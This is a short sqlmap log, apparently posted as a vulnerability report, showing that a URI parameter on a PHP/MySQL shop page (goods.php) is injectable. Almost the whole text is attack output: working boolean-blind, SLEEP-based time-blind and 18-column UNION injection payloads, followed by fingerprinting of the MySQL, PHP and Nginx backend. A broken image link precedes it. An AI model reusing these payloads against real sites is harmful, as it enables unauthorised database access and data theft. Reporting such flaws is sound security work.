 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: .php?id=-4344' OR 3531=3531 AND 'ZMlm'='ZMlm
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: /goods.php?id=1' OR SLEEP(5) AND 'KPMa'='KPMa
Type: UNION query
Title: Generic UNION query (NULL) - 18 columns
Payload: https:/ /goods.php?id=1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170706271,0x6e63516a52
476c6a6279686672466358565970534b6152786a595456464765644f5550486b674a5a,0x7171717071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:47:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Nginx
back-end DBMS: MySQL >= 5.0.12